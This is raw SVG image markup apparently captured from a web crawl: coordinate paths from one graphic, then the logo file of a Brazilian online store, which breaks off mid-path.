<path d="M0 0 C1.65 0 3.3 0 5 0 C4.67 1.98 4.34 3.96 4 6 C3.01 6.33 2.02 6.66 1 7 C0.34 7.66 -0.32 8.32 -1 9 C-0.67 6.03 -0.34 3.06 0 0 Z " fill="#050504" transform="translate(27,91)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.36576193 3.29185738 1.3221413 4.58581832 -0.75 7.25 C-2.99132741 8.99325465 -4.29151819 9.43099122 -7 10 C-6.02223933 8.51990357 -5.0427506 7.04094856 -4.0625 5.5625 C-3.51722656 4.73878906 -2.97195312 3.91507813 -2.41015625 3.06640625 C-1 1 -1 1 0 0 Z " fill="#282620" transform="translate(202,195)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C-0.32 4.32 -1.64 5.64 -3 7 C-3.66 6.67 -4.32 6.34 -5 6 C-5.33 6.99 -5.66 7.98 -6 9 C-6.66 8.67 -7.32 8.34 -8 8 C-6.88333826 4.65001479 -6.25305075 4.20659778 -3.4375 2.3125 C-2.79683594 1.87550781 -2.15617188 1.43851563 -1.49609375 0.98828125 C-1.00238281 0.66214844 -0.50867188 0.33601562 0 0 Z " fill="#222222" transform="translate(172,213)"/>
<path d="M0 0 C2.50440935 1.77732276 3.02798883 3.4948813 3.9375 6.375 C0.00076356 5.06275452 -2.28969294 3.45589673 -5.0625 0.375 C-2.0625 -0.625 -2.0625 -0.625 0 0 Z " fill="#313131" transform="translate(165.0625,167.625)"/>
<path d="M0 0 C2.64 0.66 5.28 1.32 8 2 C8 2.99 8 3.98 8 5 C3.545 4.01 3.545 4.01 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#282621" transform="translate(108,128)"/>
<path d="M0 0 C1.66949355 0.03767954 3.33759288 0.15428796 5 0.3125 C6.36125 0.43044922 6.36125 0.43044922 7.75 0.55078125 C8.4925 0.69902344 9.235 0.84726563 10 1 C10.33 1.66 10.66 2.32 11 3 C2.42857143 3.28571429 2.42857143 3.28571429 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#090907" transform="translate(314,246)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.99 4.29 3.98 8.58 5 13 C4.01 12.67 3.02 12.34 2 12 C0.51117562 7.92532275 -0.26270217 4.33458585 0 0 Z " fill="#5F5F5D" transform="translate(302,126)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.32796291 3.35412344 3.66216607 3.68521554 5 4 C6.75 5.5625 6.75 5.5625 8 7 C7.67 7.66 7.34 8.32 7 9 C4.36 7.35 1.72 5.7 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#120E01" transform="translate(214,84)"/>
<path d="M0 0 C4.82360189 -0.19294408 8.49646738 0.24252386 13 2 C13 2.33 13 2.66 13 3 C8.07872966 3.16682272 4.49656104 3.24828052 0 1 C0 0.67 0 0.34 0 0 Z " fill="#0A0A0A" transform="translate(264,263)"/>
<path d="M0 0 C2.64 0.33 5.28 0.66 8 1 C7.34 1.66 6.68 2.32 6 3 C6.99 3.33 7.98 3.66 9 4 C8.67 4.66 8.34 5.32 8 6 C5.36 5.34 2.72 4.68 0 4 C0.66 3.67 1.32 3.34 2 3 C2 2.34 2 1.68 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#585858" transform="translate(178,244)"/>
<path d="M0 0 C3.34373475 0.55728913 6.03312999 1.35173889 9 3 C9 3.66 9 4.32 9 5 C5.26512223 4.5020163 3.18762365 4.12508244 0 2 C0 1.34 0 0.68 0 0 Z " fill="#110E05" transform="translate(135,138)"/>
<path d="M0 0 C-0.33 0.66 -0.66 1.32 -1 2 C-0.01 2.33 0.98 2.66 2 3 C2 3.66 2 4.32 2 5 C-2.455 4.01 -2.455 4.01 -7 3 C-7 2.34 -7 1.68 -7 1 C-4.53721199 -0.231394 -2.7204945 -0.07159196 0 0 Z " fill="#444444" transform="translate(116,145)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.1875 2.375 2.1875 2.375 2 5 C1.01 5.66 0.02 6.32 -1 7 C-1.99 6.34 -2.98 5.68 -4 5 C-2.71937515 3.2925002 -1.38232443 1.62626404 0 0 Z " fill="#4C4944" transform="translate(272,98)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C2.01 2.33 1.02 2.66 0 3 C0 3.66 0 4.32 0 5 C-0.99 5.66 -1.98 6.32 -3 7 C-3.99 6.67 -4.98 6.34 -6 6 C-4.02 4.02 -2.04 2.04 0 0 Z " fill="#000000" transform="translate(317,265)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C6.34 2.32 5.68 3.64 5 5 C2.03 4.505 2.03 4.505 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#4F4F4F" transform="translate(164,241)"/>
<path d="M0 0 C3.36338044 3.36338044 4 6.28835716 4 11 C3.34 11 2.68 11 2 11 C0.80712589 7.12315913 0 4.08378077 0 0 Z " fill="#5E5F5F" transform="translate(299,113)"/>
<path d="M0 0 C1.64666203 0.1135629 3.29236082 0.24117381 4.9375 0.375 C5.85402344 0.44460937 6.77054688 0.51421875 7.71484375 0.5859375 C8.84599609 0.79089844 8.84599609 0.79089844 10 1 C10.33 1.66 10.66 2.32 11 3 C9.54077307 2.88590407 8.08259402 2.75834456 6.625 2.625 C5.40683594 2.52058594 5.40683594 2.52058594 4.1640625 2.4140625 C2 2 2 2 0 0 Z " fill="#070705" transform="translate(207,229)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.67 0.99 4.34 1.98 4 3 C2.02 3.33 0.04 3.66 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#080707" transform="translate(78,72)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.33 0.99 3.66 1.98 4 3 C2.7934375 3.433125 2.7934375 3.433125 1.5625 3.875 C-1.1326468 4.73262568 -1.1326468 4.73262568 -2 7 C-2.66 6.67 -3.32 6.34 -4 6 C-2.1875 3 -2.1875 3 0 0 Z " fill="#666666" transform="translate(289,78)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C7 1.66 7 2.32 7 3 C5.02 3.99 5.02 3.99 3 5 C1.5 3.625 1.5 3.625 0 2 C0 1.34 0 0.68 0 0 Z " fill="#3C3B33" transform="translate(179,69)"/>
<path d="M0 0 C2.3431213 0.25561323 4.67843403 0.59270772 7 1 C7.33 1.66 7.66 2.32 8 3 C5.36 2.67 2.72 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#0A0A0A" transform="translate(121,148)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.99 7 1.98 7 3 C4.0625 2.625 4.0625 2.625 1 2 C0.67 1.34 0.34 0.68 0 0 Z " fill="#110D06" transform="translate(100,127)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.65 2.34 3.3 2 5 C1.01 5.33 0.02 5.66 -1 6 C-1.042721 4.33388095 -1.04063832 2.66617115 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#171717" transform="translate(20,105)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg
body_size: 41754
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1180" height="200">
<path d="M0 0 C6.36054046 8.05279434 5.75288824 18.34506842 4.79766846 28.05718994 C4.28786742 32.14624713 3.62547155 36.2071966 2.91870117 40.26635742 C2.55515288 42.35470442 2.20888725 44.44540402 1.86523438 46.53710938 C0.17482804 56.65034393 0.17482804 56.65034393 -1 59 C-0.3709375 58.54109375 0.258125 58.0821875 0.90625 57.609375 C13.54541754 48.54876695 26.07192748 43.3055242 42 45 C49.880314 46.66940593 56.43160392 49.36348512 63 54 C64.03125 53.2575 65.0625 52.515 66.125 51.75 C77.3962463 44.79708708 90.64857558 43.33936969 103.51953125 45.625 C111.16315085 47.61821396 117.08811087 50.70433135 122 57 C126.05412881 64.09741384 126.94795587 71.0759079 125 79 C124.044858 81.17313315 123.01930987 83.14908041 121.7421875 85.1484375 C120.11395619 89.21044615 122.4751915 93.41555508 124 97.25 C127.74147352 107.56656302 127.3903561 114.74311009 123 125 C117.70945272 134.49144254 108.91147175 139.84946135 98.875 143.4375 C86.61261582 146.80164578 73.66081336 146.19307478 62 141 C58.83514981 139.19025303 55.88055586 137.23298904 53 135 C51.94941406 135.55429688 50.89882812 136.10859375 49.81640625 136.6796875 C36.51650959 143.59614139 23.93108521 147.6689852 8.76953125 144.27734375 C4.36317204 142.77614275 0.79106876 140.99034282 -2.875 138.125 C-5.70924523 135.67642964 -5.70924523 135.67642964 -8.375 136.375 C-9.24125 136.91125 -10.1075 137.4475 -11 138 C-20.77278017 143.76198599 -30.13490784 147.15708474 -41.6328125 144.359375 C-44.52844276 143.40968276 -47.27450091 142.36274955 -50 141 C-51.83289028 141.58546576 -53.64259065 142.24427753 -55.4375 142.9375 C-63.81094621 145.82213219 -71.50147299 146.20725435 -79.86328125 143.0546875 C-84.90094828 140.56808769 -89.107717 137.01167819 -93 133 C-93.77601563 133.53109375 -94.55203125 134.0621875 -95.3515625 134.609375 C-108.44002686 143.16841852 -120.52130151 145.72367941 -136 145 C-136.11988281 146.09957031 -136.23976563 147.19914063 -136.36328125 148.33203125 C-137.32125337 153.85065594 -140.36227094 155.79114388 -144.71484375 159.00390625 C-153.16199702 164.13648095 -164.51830049 166.57229344 -174.15625 164.234375 C-182.18701992 161.95537272 -188.30575813 159.89706441 -193.0625 152.75 C-200.89293437 138.69589572 -203.41772193 121.50898221 -207 106 C-207.13051758 106.82201904 -207.26103516 107.64403809 -207.39550781 108.4909668 C-207.89018849 111.55889667 -208.39870148 114.62412714 -208.91650391 117.68823242 C-209.24533779 119.65955065 -209.5583332 121.63348973 -209.87109375 123.60742188 C-210.19013672 125.47817383 -210.19013672 125.47817383 -210.515625 127.38671875 C-210.79841309 129.10701294 -210.79841309 129.10701294 -211.08691406 130.86206055 C-212.12031247 134.41346956 -213.45232389 136.34375478 -216 139 C-224.23798878 143.44851394 -232.96902553 144.1898367 -242.1875 144.3125 C-242.94780518 144.33014404 -243.70811035 144.34778809 -244.49145508 144.3659668 C-249.72650773 144.3596877 -253.34751835 143.42995857 -258 141 C-261.83986099 137.03214365 -262.24156985 133.0528692 -262.21655273 127.65771484 C-261.72058061 121.57073345 -260.08327938 115.6214883 -258.6875 109.6875 C-258.37490701 108.32373804 -258.06305296 106.95980648 -257.75195312 105.59570312 C-256.01024009 98.0137453 -254.12492358 90.48402616 -252 83 C-253.22783203 82.76301392 -253.22783203 82.76301392 -254.48046875 82.52124023 C-264.09033988 80.58321713 -271.57393275 76.78899392 -277.4375 68.75 C-283.12594627 59.27462775 -284.39244825 49.11464422 -281.8125 38.5 C-277.7145718 24.89715502 -269.51031266 16.90949802 -257.40625 9.81640625 C-243.70917443 2.51234646 -227.52586799 -1.46860868 -212 -2 C-210.4840625 -2.05994141 -210.4840625 -2.05994141 -208.9375 -2.12109375 C-190.48578346 -2.498112 -169.87218094 0.92819081 -155.9140625 13.9453125 C-146.96269023 23.57653582 -144.76042649 33.77259718 -144.83203125 46.6328125 C-144.9915726 49.83106001 -145.40290797 52.85690758 -146 56 C-144.69289063 55.18595703 -144.69289063 55.18595703 -143.359375 54.35546875 C-130.791487 46.7219827 -118.4379953 42.69416268 -103.5703125 45.69140625 C-97.34598666 47.40920518 -92.50405384 49.49078451 -87.68359375 53.828125 C-85.79471458 55.38085843 -85.79471458 55.38085843 -82 55 C-79.69146784 53.57239691 -79.69146784 53.57239691 -77.375 51.6875 C-68.45422915 45.25412657 -59.88050688 44.17763611 -49 45 C-48.34 45.33 -47.68 45.66 -47 46 C-46.42318759 39.6859641 -45.9424274 33.4266869 -46.0390625 27.0859375 C-46.05130859 26.25296143 -46.06355469 25.41998535 -46.07617188 24.56176758 C-46.1080816 22.9284682 -46.15309757 21.29535822 -46.21289062 19.6628418 C-46.31441195 14.43063149 -45.64487218 10.66573772 -43 6 C-39.42770873 2.35341498 -35.94612074 1.11161735 -31.0625 -0.1875 C-29.87785156 -0.51105469 -28.69320312 -0.83460937 -27.47265625 -1.16796875 C-18.42473072 -3.33580693 -8.24770601 -5.21793646 0 0 Z M-166.5625 81.5 C-167.7690625 82.7375 -167.7690625 82.7375 -169 84 C-168.01 86.31 -167.02 88.62 -166 91 C-163.60926555 87.17482487 -163.44033448 83.40334476 -163 79 C-164.47736982 78.88361269 -164.47736982 78.88361269 -166.5625 81.5 Z " fill="#353533" transform="translate(1042,12)"/>
<path d="M0 0 C4.86839507 -0.19637224 8.2531048 0.19543985 12.32421875 3.15625 C17.84523182 9.13734749 18.52452579 16.32642045 19.32421875 24.15625 C19.98808594 24.00027344 20.65195312 23.84429687 21.3359375 23.68359375 C22.66044922 23.39162109 22.66044922 23.39162109 24.01171875 23.09375 C25.31689453 22.79791016 25.31689453 22.79791016 26.6484375 22.49609375 C29.52793273 22.13037684 31.55520258 22.30682909 34.32421875 23.15625 C36.94050688 27.19960438 36.21988336 30.58836048 35.32421875 35.15625 C29.34011338 37.48280091 23.74413001 39.58559122 17.32421875 40.15625 C17.28296875 41.1875 17.24171875 42.21875 17.19921875 43.28125 C15.54225144 56.10572305 7.45685473 70.01273114 -2.79296875 77.94140625 C-11.2386004 83.39076609 -19.74512754 84.37486628 -29.67578125 83.15625 C-36.60024584 81.0998387 -41.8206428 77.26423498 -45.67578125 71.15625 C-47.17725318 68.21430344 -48.48803103 65.2374138 -49.67578125 62.15625 C-50.44921875 63.9196875 -50.44921875 63.9196875 -51.23828125 65.71875 C-55.07582132 73.32650488 -60.81370261 78.05550496 -68.67578125 81.15625 C-70.02929688 81.69185547 -70.02929688 81.69185547 -71.41015625 82.23828125 C-81.45999255 85.06329504 -93.49471036 84.12305884 -102.67578125 79.15625 C-105.49144235 77.31212692 -108.12395315 75.34979851 -110.67578125 73.15625 C-111.20945312 73.54296875 -111.743125 73.9296875 -112.29296875 74.328125 C-121.26314028 80.59793347 -129.50540444 84.59872386 -140.67578125 83.15625 C-145.40044737 81.52409261 -147.95298454 79.34516802 -150.67578125 75.15625 C-150.67578125 74.16625 -150.67578125 73.17625 -150.67578125 72.15625 C-151.19785156 72.53136719 -151.71992187 72.90648437 -152.2578125 73.29296875 C-161.75845077 79.89849133 -170.73977235 85.11068421 -182.67578125 83.15625 C-185.12422508 82.07662122 -186.60163618 80.91129583 -188.67578125 79.15625 C-191.51166254 77.85836555 -191.51166254 77.85836555 -193.61328125 78.8984375 C-194.29390625 79.27226562 -194.97453125 79.64609375 -195.67578125 80.03125 C-202.12248807 83.52321619 -208.78018688 84.5430566 -215.96484375 82.5078125 C-222.28973652 79.65062156 -226.64096229 74.81451635 -229.48828125 68.53125 C-231.42519063 63.02634967 -231.86850494 57.96955981 -231.86328125 52.15625 C-231.86392578 51.41383057 -231.86457031 50.67141113 -231.86523438 49.90649414 C-231.80182024 43.18387519 -230.96216973 36.76047659 -229.67578125 30.15625 C-230.19527344 30.445 -230.71476563 30.73375 -231.25 31.03125 C-239.1110194 35.21604406 -239.1110194 35.21604406 -242.67578125 34.15625 C-244.62508918 31.9861641 -246.17817726 29.65438091 -247.67578125 27.15625 C-249.16078125 27.65125 -249.16078125 27.65125 -250.67578125 28.15625 C-251.53129643 30.26108966 -251.53129643 30.26108966 -251.9921875 32.86328125 C-252.19811523 33.836604 -252.40404297 34.80992676 -252.61621094 35.81274414 C-252.82149414 36.85422607 -253.02677734 37.89570801 -253.23828125 38.96875 C-253.45516602 40.02376709 -253.67205078 41.07878418 -253.89550781 42.16577148 C-254.50479116 45.1597196 -255.09432931 48.15678941 -255.67578125 51.15625 C-255.91683594 52.37828125 -256.15789062 53.6003125 -256.40625 54.859375 C-257.57701896 61.30300565 -258.00820837 67.67841543 -258.234375 74.22265625 C-258.67578125 77.15625 -258.67578125 77.15625 -259.8046875 78.984375 C-266.51417661 83.18656025 -278.91685362 83.09006784 -286.67578125 82.15625 C-289.67578125 80.15625 -289.67578125 80.15625 -290.1875 78.2109375 C-290.35026042 76.19270833 -290.51302083 74.17447917 -290.67578125 72.15625 C-291.1140625 72.53136719 -291.55234375 72.90648437 -292.00390625 73.29296875 C-299.97052665 79.72131895 -308.76911053 84.06555332 -319.18359375 83.59765625 C-323.02035062 82.91810527 -325.51589935 81.40327713 -328.67578125 79.15625 C-328.67578125 78.49625 -328.67578125 77.83625 -328.67578125 77.15625 C-329.48660156 77.589375 -330.29742187 78.0225 -331.1328125 78.46875 C-339.22893739 82.54037509 -345.92875297 85.08397237 -354.890625 82.5234375 C-361.13662461 79.86199429 -365.58316633 75.02981379 -368.77734375 69.1171875 C-374.26669097 54.59863364 -371.26939919 34.64851895 -365.11328125 20.90625 C-360.43187472 12.2600967 -353.75012181 4.85392219 -344.23828125 1.703125 C-336.60057889 0.07312755 -329.33730131 1.18144466 -321.79296875 2.81640625 C-321.09429687 2.92855469 -320.395625 3.04070312 -319.67578125 3.15625 C-319.34578125 2.82625 -319.01578125 2.49625 -318.67578125 2.15625 C-310.21836792 1.17170379 -302.50832858 2.99554607 -294.67578125 6.15625 C-293.68578125 7.14625 -293.68578125 7.14625 -292.67578125 8.15625 C-293.06289161 14.91065841 -294.52308405 21.33212931 -296.05078125 27.90625 C-298.53896194 38.92250565 -300.25427952 49.95759003 -301.67578125 61.15625 C-299.03578125 60.16625 -296.39578125 59.17625 -293.67578125 58.15625 C-292.35578125 59.47625 -291.03578125 60.79625 -289.67578125 62.15625 C-288.6653947 57.64252468 -287.6691059 53.12598617 -286.68505859 48.60644531 C-286.34928122 47.07339462 -286.00984516 45.54114006 -285.66650391 44.00976562 C-281.90921943 30.22940194 -281.90921943 30.22940194 -283.8046875 16.60546875 C-284.27777344 16.02410156 -284.75085938 15.44273438 -285.23828125 14.84375 C-287.68167031 11.42714666 -287.68167031 11.42714666 -287.61328125 8.28125 C-286.67578125 6.15625 -286.67578125 6.15625 -284.67578125 4.15625 C-277.59245721 2.0736756 -270.01536664 1.85921365 -262.67578125 1.65625 C-261.4384021 1.59219971 -261.4384021 1.59219971 -260.17602539 1.52685547 C-257.85273581 1.50058742 -255.91763792 1.53985356 -253.67578125 2.15625 C-251.11328125 5.1875 -251.11328125 5.1875 -249.67578125 8.15625 C-248.99515625 7.558125 -248.31453125 6.96 -247.61328125 6.34375 C-242.2349556 2.33861388 -237.41718704 0.40720491 -230.67578125 1.15625 C-225.87304629 3.33931134 -223.55374366 6.12307389 -221.48828125 10.90625 C-221.08609375 12.02 -221.08609375 12.02 -220.67578125 13.15625 C-220.26328125 12.69734375 -219.85078125 12.2384375 -219.42578125 11.765625 C-213.79267865 5.78045349 -207.62174893 1.56467909 -199.23046875 0.98828125 C-193.44449465 0.94610943 -188.20409098 1.45777778 -182.57421875 2.81640625 C-181.94773437 2.92855469 -181.32125 3.04070312 -180.67578125 3.15625 C-180.34578125 2.82625 -180.01578125 2.49625 -179.67578125 2.15625 C-170.84755655 1.12853682 -161.38242783 2.73226205 -153.703125 7.33984375 C-152.28126347 9.85378143 -152.91499917 11.59838724 -153.63183594 14.29638672 C-153.83196289 14.9926416 -154.03208984 15.68889648 -154.23828125 16.40625 C-156.10438182 23.57012513 -157.6330421 30.74155509 -158.92578125 38.03125 C-159.18790405 39.43745605 -159.18790405 39.43745605 -159.45532227 40.87207031 C-160.58993756 47.35265551 -160.87645723 53.58331545 -160.67578125 60.15625 C-159.76828125 59.785 -158.86078125 59.41375 -157.92578125 59.03125 C-154.67578125 58.15625 -154.67578125 58.15625 -152.47265625 59.1015625 C-151.8796875 59.44960937 -151.28671875 59.79765625 -150.67578125 60.15625 C-150.50755859 58.25166016 -150.50755859 58.25166016 -150.3359375 56.30859375 C-149.64423687 50.07108878 -148.01847975 44.11262097 -146.40429688 38.06054688 C-144.69794062 31.30974386 -143.01795126 24.05048152 -145.83984375 17.421875 C-146.56300781 16.42414063 -146.56300781 16.42414063 -147.30078125 15.40625 C-149.7164296 11.52885989 -149.7164296 11.52885989 -149.30078125 7.71875 C-147.28639197 4.54221307 -146.31230489 4.02585348 -142.67578125 3.15625 C-136.46779361 2.20646919 -130.44916542 2.03448111 -124.17578125 2.09375 C-122.7990625 2.10051758 -122.7990625 2.10051758 -121.39453125 2.10742188 C-119.15487734 2.11908674 -116.9153658 2.13545386 -114.67578125 2.15625 C-107.8179233 14.16460594 -112.50349476 28.79529263 -115.61328125 41.40625 C-115.99173972 42.99834083 -116.36870065 44.59078841 -116.74414062 46.18359375 C-119.36627872 57.22774241 -119.36627872 57.22774241 -120.67578125 61.15625 C-120.1446875 60.92808594 -119.61359375 60.69992188 -119.06640625 60.46484375 C-118.36 60.17738281 -117.65359375 59.88992187 -116.92578125 59.59375 C-116.2296875 59.30371094 -115.53359375 59.01367188 -114.81640625 58.71484375 C-112.67578125 58.15625 -112.67578125 58.15625 -110.625 58.76953125 C-109.66013672 58.96095703 -109.66013672 58.96095703 -108.67578125 59.15625 C-106.83163207 57.84427925 -106.83163207 57.84427925 -105.23828125 55.90625 C-101.74586072 52.18347833 -99.07940598 49.42186201 -93.8125 48.83984375 C-88.89707025 49.33567166 -86.99649251 52.14993667 -83.734375 55.62109375 C-81.01563385 58.96922089 -79.33604833 62.18604612 -77.67578125 66.15625 C-79.53141218 58.91928936 -83.68844629 52.89816918 -89.05078125 47.78125 C-96.30411043 40.850291 -103.60244214 31.95728085 -104.05078125 21.59375 C-103.84158972 16.65682985 -102.6285976 13.21503313 -99.1640625 9.5625 C-91.00720712 2.08385507 -82.12969153 0.77689775 -71.328125 0.87890625 C-64.58591058 1.39088189 -58.09719779 2.99652651 -53.55078125 8.28125 C-50.26090966 13.32571978 -50.03038094 17.19065793 -50.67578125 23.15625 C-52.20907551 27.6195026 -54.65801809 31.53493421 -57.67578125 35.15625 C-56.29313288 38.02492231 -54.75429572 40.71649032 -53.05078125 43.40625 C-52.60476563 44.11265625 -52.15875 44.8190625 -51.69921875 45.546875 C-51.36148437 46.07796875 -51.02375 46.6090625 -50.67578125 47.15625 C-50.54623047 45.84914063 -50.54623047 45.84914063 -50.4140625 44.515625 C-48.58732384 29.03024407 -43.16069049 17.07226637 -31.2109375 6.91796875 C-21.82857084 0.39801904 -10.9586115 0.63991892 0 0 Z M-74.67578125 17.15625 C-74.32698493 20.41168229 -73.65444864 21.17498107 -71.11328125 23.40625 C-70.30890625 23.98375 -69.50453125 24.56125 -68.67578125 25.15625 C-66.05191638 22.09507432 -65.67578125 21.42451873 -65.67578125 17.15625 C-70.29085899 16.11410309 -70.29085899 16.11410309 -74.67578125 17.15625 Z M-332.70703125 20.2734375 C-334.8308905 23.38337427 -335.82971003 26.04507873 -336.86328125 29.65625 C-337.18683594 30.7596875 -337.51039063 31.863125 -337.84375 33 C-339.398086 38.89626049 -339.85840256 44.20239746 -339.86328125 50.28125 C-339.87552734 51.09207031 -339.88777344 51.90289062 -339.90039062 52.73828125 C-339.90232422 53.51816406 -339.90425781 54.29804687 -339.90625 55.1015625 C-339.91035889 55.80812988 -339.91446777 56.51469727 -339.91870117 57.24267578 C-339.77843352 59.48489629 -339.77843352 59.48489629 -337.67578125 62.15625 C-334.70578125 61.66125 -334.70578125 61.66125 -331.67578125 61.15625 C-331.57031982 60.34583252 -331.4648584 59.53541504 -331.35620117 58.70043945 C-330.95304449 55.62634244 -330.54412798 52.55307589 -330.1315918 49.48022461 C-329.87054322 47.52319168 -329.61584434 45.56531506 -329.36132812 43.60742188 C-328.3527683 36.12885561 -327.02800634 28.87253509 -325.1574707 21.55932617 C-324.99851318 20.76631104 -324.83955566 19.9732959 -324.67578125 19.15625 C-325.71920906 17.91788834 -325.71920906 17.91788834 -327.98828125 17.78125 C-330.84699069 17.8974802 -330.84699069 17.8974802 -332.70703125 20.2734375 Z M-194.30078125 21.46875 C-200.29577629 32.10138271 -201.57098798 45.16958362 -200.67578125 57.15625 C-199.75424267 59.95710699 -199.75424267 59.95710699 -198.67578125 62.15625 C-195.70578125 61.66125 -195.70578125 61.66125 -192.67578125 61.15625 C-192.57031982 60.41689209 -192.4648584 59.67753418 -192.35620117 58.91577148 C-188.63630981 32.96937789 -188.63630981 32.96937789 -186.09375 21.5859375 C-185.95582031 20.78414062 -185.81789063 19.98234375 -185.67578125 19.15625 C-186.72044234 17.94009032 -186.72044234 17.94009032 -188.92578125 17.59375 C-192.19487306 18.26242787 -192.49489834 18.7872875 -194.30078125 21.46875 Z M-15.67578125 25.15625 C-18.51045569 32.36104753 -19.00332297 39.37794381 -19.05078125 47.03125 C-19.06431641 47.94672607 -19.07785156 48.86220215 -19.09179688 49.80541992 C-19.05958676 54.67138454 -18.98289643 58.2846993 -15.67578125 62.15625 C-13.2631483 62.90710106 -13.2631483 62.90710106 -10.67578125 62.15625 C-5.69089371 58.99292006 -3.77311313 55.08258718 -1.36328125 49.90625 C-1.00427734 49.16117188 -0.64527344 48.41609375 -0.27539062 47.6484375 C0.60222634 45.82299422 1.46476698 43.9903158 2.32421875 42.15625 C0.32589773 41.1459132 -1.67400481 40.1570615 -3.7109375 39.2265625 C-10.72053467 35.95811835 -10.72053467 35.95811835 -12.67578125 32.15625 C-13.40838284 29.84277128 -14.08721925 27.510498 -14.67578125 25.15625 C-15.00578125 25.15625 -15.33578125 25.15625 -15.67578125 25.15625 Z " fill="#F6F6F6" transform="translate(665.67578125,64.84375)"/>
<path d="M0 0 C1.625 1.4375 1.625 1.4375 2.6875 4.5625 C2.60288847 9.8084148 0.71503574 12.3401732 -2.375 16.4375 C-2.9421875 17.20707031 -3.509375 17.97664063 -4.09375 18.76953125 C-7.27631114 22.97804961 -10.6435837 26.7060837 -14.375 30.4375 C-17.78559754 34.59941758 -19.73518057 38.28378179 -21.375 43.4375 C-22.9375 45.1875 -22.9375 45.1875 -24.375 46.4375 C-24.705 47.0975 -25.035 47.7575 -25.375 48.4375 C-26.035 48.4375 -26.695 48.4375 -27.375 48.4375 C-27.64054688 49.14261719 -27.90609375 49.84773438 -28.1796875 50.57421875 C-29.43998967 53.59317786 -30.91457994 56.38935076 -32.5 59.25 C-33.03882813 60.22582031 -33.57765625 61.20164063 -34.1328125 62.20703125 C-34.54273438 62.94308594 -34.95265625 63.67914063 -35.375 64.4375 C-36.035 64.4375 -36.695 64.4375 -37.375 64.4375 C-38.56851312 67.78079469 -38.56851312 67.78079469 -39.375 71.4375 C-38.385 72.9225 -38.385 72.9225 -37.375 74.4375 C-37.75 77.125 -37.75 77.125 -38.375 79.4375 C-41.84 79.9325 -41.84 79.9325 -45.375 80.4375 C-45.1584375 81.0665625 -44.941875 81.695625 -44.71875 82.34375 C-42.15323023 90.23034781 -41.5435868 96.02746938 -43.80078125 104.17578125 C-45.40503416 110.49457332 -46.27306353 117.0159826 -46.875 123.5 C-47.375 127.4375 -47.375 127.4375 -49.375 130.4375 C-50.08312814 132.75858669 -50.75524152 135.09127147 -51.375 137.4375 C-54.5625 138.1875 -54.5625 138.1875 -58.375 138.4375 C-60.05977344 137.12712066 -61.72308509 135.78906675 -63.375 134.4375 C-66.98849042 133.2073756 -70.65758641 132.29686706 -74.375 131.4375 C-77.07623089 134.5037621 -79.15963754 136.98954609 -80.9375 140.6875 C-82.375 143.4375 -82.375 143.4375 -84.125 144.8125 C-88.57600474 146.04889021 -92.40932732 145.71842296 -96.8125 144.4375 C-100.14944102 143.5008148 -102.86086334 143.33274489 -106.3046875 143.4375 C-108.39379095 143.4375 -110.31155648 143.18883171 -112.375 142.875 C-124.52594121 141.43502091 -124.52594121 141.43502091 -135.71484375 145.078125 C-137.43080828 147.11704884 -138.89218154 149.2253605 -140.375 151.4375 C-143.45982717 154.72201465 -145.98736235 157.12598951 -150.4375 158.125 C-154.56264856 157.1595397 -156.38397599 155.42852401 -159.375 152.4375 C-159.375 151.7775 -159.375 151.1175 -159.375 150.4375 C-160.138125 150.375625 -160.90125 150.31375 -161.6875 150.25 C-164.375 149.4375 -164.375 149.4375 -166 147.125 C-166.45375 146.238125 -166.9075 145.35125 -167.375 144.4375 C-169.24556182 141.31989696 -169.95141636 140.57304676 -173.5 139.4375 C-176.375 138.4375 -176.375 138.4375 -177.3125 136.5625 C-177.375 134.4375 -177.375 134.4375 -176.85546875 132.6796875 C-176.2417548 129.81568905 -176.48055362 127.35043379 -176.75 124.4375 C-176.84023437 123.40625 -176.93046875 122.375 -177.0234375 121.3125 C-177.41423869 118.1166147 -177.78590539 115.46289852 -179.39819336 112.65649414 C-182.91294568 104.67209427 -179.92472468 92.87993045 -178.9375 84.5 C-178.12763396 77.45145297 -177.33207628 70.40438927 -176.71484375 63.3359375 C-176.62452881 62.30774902 -176.53421387 61.27956055 -176.44116211 60.22021484 C-176.37793299 57.56085873 -176.65801392 55.54588532 -177.375 53 C-178.41654011 49.28951337 -178.29873554 47.13244217 -177.375 43.4375 C-174.65178692 42.68105192 -172.91691176 42.26718488 -170.1875 43.125 C-168.04394129 44.67723217 -167.54308787 46.10132425 -166.375 48.4375 C-165.735625 48.705625 -165.09625 48.97375 -164.4375 49.25 C-161.23922237 51.09143258 -160.75431261 54.10416119 -159.375 57.4375 C-158.07920353 58.80734198 -156.75507251 60.1526049 -155.375 61.4375 C-155.375 62.0975 -155.375 62.7575 -155.375 63.4375 C-154.7871875 63.52 -154.199375 63.6025 -153.59375 63.6875 C-150.02053802 64.8953463 -148.4278396 67.73388597 -146.15625 70.625 C-144.15992885 72.65634432 -143.07139642 72.82292094 -140.375 73.4375 C-139.735625 74.406875 -139.09625 75.37625 -138.4375 76.375 C-136.15241753 79.76800124 -135.05416884 80.08201674 -131.375 81.4375 C-131.13265625 82.00726563 -130.8903125 82.57703125 